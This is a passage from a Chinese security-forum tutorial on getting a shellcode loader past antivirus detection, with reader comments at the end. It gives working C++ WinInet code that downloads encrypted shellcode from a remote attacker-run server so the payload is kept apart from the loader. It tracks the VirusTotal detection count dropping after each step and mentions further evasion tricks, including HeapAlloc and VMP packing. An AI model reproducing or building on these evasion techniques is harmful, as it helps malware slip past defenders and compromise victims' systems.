 再用`CFF Explorer` 看一下,发现已经看不到了。。  丢给 vt ,不错,又少了1个  ### syscall 除了用 lazy\_importer ,还可以看看 syscall,本来想写(shui)一篇 syscall 的文章,但是发现有师傅已经写得很好了: <http://ryze-t.com/posts/2021/12/01/%E6%B5%85%E8%B0%88-Syscall.html> ,所以这里就不献丑了。有兴趣的小伙伴可以自己去看看,改改,我这里就不搞了。 0x05 分离shellcode ---------------- 在前文中,我们对 shellcode 进行了 AES256 的加密,又使用 lazy\_importer 清除了敏感函数调用的痕迹。现在 vt 还有5个报毒,所以这小节,我们再尝试一下 分离 shellcode ,看看能不能再降低 vt 检测率。 这里直接嫖 <https://blog.csdn.net/lgh1700/article/details/7713516> 中读取网络 url 文件内容的代码,当然,要简单修改一下 ```cpp #include <tchar.h> #include <wininet.h> #pragma comment(lib, "wininet.lib") #define BUF_SIZE 1024 LPSTR GetInterNetURLText(LPSTR lpcInterNetURL,unsigned char* buff); LPSTR GetInterNetURLText(LPSTR lpcInterNetURL,unsigned char* buff) { HINTERNET hSession; LPSTR lpResult = NULL; // 这里把 "WinInet" 改成 _T("WinInet") hSession = InternetOpen(_T("WinInet"), INTERNET_OPEN_TYPE_PRECONFIG, NULL, NULL, 0); __try { if(hSession != NULL) { HINTERNET hRequest; hRequest = InternetOpenUrlA(hSession,lpcInterNetURL, NULL,0, INTERNET_FLAG_RELOAD, 0); __try { if(hRequest != NULL) { DWORD dwBytesRead; char szBuffer[BUF_SIZE] = {0}; if(InternetReadFile(hRequest, szBuffer, BUF_SIZE, &dwBytesRead)) { RtlMoveMemory(buff, szBuffer, BUF_SIZE); return 0; } } }__finally { InternetCloseHandle(hRequest); } } }__finally { InternetCloseHandle(hSession); } return lpResult; } ``` 调用如下: ```cpp //远程获取加密shellcode char buf[BUF_SIZE] = { 0 }; char url[MAX_PATH] = "http://192.168.94.141:8000/buf.txt"; GetInterNetURLText(url, buf); ``` kali 机器开启一个web服务,然后运行代码:    同理,丢到vt上,不错,又少了两个。  0x06 后言 ------- 其实思路还有很多的,比如我一般用`HeapAlloc`代替`VirtualAlloc`,如果target不是某数字杀软,我还有加vmp壳等等。。由于篇幅原因,以后有机会我们慢慢聊。。 至此,本次分享到此结束。分享中用到的代码,我已经上传 github:[https://github.com/fengwenhua/lazy\_importer\_aav](https://github.com/fengwenhua/lazy_importer_aav) **都看到这里了,不管你是直接拉到底的,还是看到底的,要不辛苦一下,给点个推荐呗?**
发表于 2022-01-12 09:53:41
阅读 ( 15219 )
分类:
内网渗透
17 推荐
收藏
3 条评论
江南小虫虫
2022-01-12 10:33
最前面的那段 关于 Process Herpaderping 的不用管,那是我之后会分享的内容,不知道为啥混在了这篇文章里。。
请先
登录
后评论
code5
2022-01-12 14:52
只能说牛皮
请先
登录
后评论
江南小虫虫
2022-01-19 15:16
我是作者,本文已授权微信公众号《乌鸦安全》,id为 crowsec 进行转载!
请先
登录
后评论
请先
登录
后评论
江南小虫虫
5 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!